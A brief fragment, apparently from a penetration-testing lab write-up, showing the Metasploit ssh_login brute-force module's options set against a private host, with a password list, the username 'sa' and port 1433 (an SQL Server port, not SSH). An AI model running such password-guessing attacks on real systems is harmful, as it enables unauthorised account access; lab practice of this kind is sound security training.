 VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/top100password.txt no File containing passwords, one per line
RHOSTS 192.168.1.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts